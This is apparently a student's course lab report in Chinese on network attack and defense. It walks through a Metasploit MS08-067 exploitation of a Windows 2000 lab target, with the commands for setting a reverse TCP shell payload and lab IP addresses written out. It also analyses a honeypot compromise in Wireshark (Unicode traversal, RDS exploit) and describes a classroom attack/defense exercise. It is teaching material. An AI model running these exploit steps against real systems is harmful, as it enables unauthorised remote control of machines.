20232917白胤廷 2023-2024-2 《网络攻防实践》实践六报告

1.实践内容

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用攻击机kali对靶机Win2k进行渗透攻击

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实践过程

在kali打开metasploit,输入命令msfconsole,回车后就会进入到控制台界面

输入命令search ms08_067查看漏洞ms08_067详细信息:

输入命令exploit/windows/smb/ms08_067_netapi,然后输入命令show payloads显示可攻击载荷:



输入命令set payload generic/shell_reverse_tcp设置攻击的载荷为tcp的反向连接,然后输入命令set LHOST 192.168.200.2设置渗透攻击的主机是kali,输入set RHOST 192.168.200.131设置渗透攻击的靶机Win2k:

可用命令show options查看当前参数列表及其默认装置



输入命令exploit开始渗透攻击,并在攻击成功后输入ipconfig查看靶机信息

解码一次成功的NT系统破解攻击



打开kali虚拟机中的Wireshark软件,用wireshark打开那个.log文件,使用命令ip.addr == 172.16.1.106 and http过滤数据



跟踪一个数据包的TCP数据流,找到特殊字符串%C0%AF…由此判断攻击者进行了Unicode攻击以打开boot.ini文件。因此存在Unicode漏洞攻击。

继续跟踪数据流,发现有shell语句和"ADM!ROX!YOUR!WORLD"!



百度可知,这是RDS漏洞。将这些shell代码整理出来,并进行分析。

继续跟踪TCP数据流,查看时发现端口6969

继续跟踪TCP数据流,可以看到删除的ftp文件,猜测攻击者删除之前下载的文件准备溜走



继续跟踪数据流,发现其是蜜罐攻击



实验三. 团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

重复实验一的过程

打开kali的metasploit,选择 metasploitable 中的漏洞进行渗透攻击,获得控制权。

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。



我们分析wireshark抓包的过程。

可以看到攻击地址和靶机地址

源端口4444, 目标端口1042

使用wireshark在一旁嗅探,得到攻击过程中的数据包

3.学习中遇到的问题及解决

- 问题1:无法成功攻击对方靶机

- 问题1解决方案:重新检测联通性,重置IP,再次攻击。

4.实践总结

通过这次实验,我学到了非常有用的渗透框架metasploit,这个框架集成了许多漏洞攻击模块,通过学习使用这个框架,我了解到了很多漏洞,以及攻击漏洞的原理和方法,并且在进行实践三的时候,通过和同学之间的互相攻击,让我更加明确了攻击的原理,受益匪浅。

533

533

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?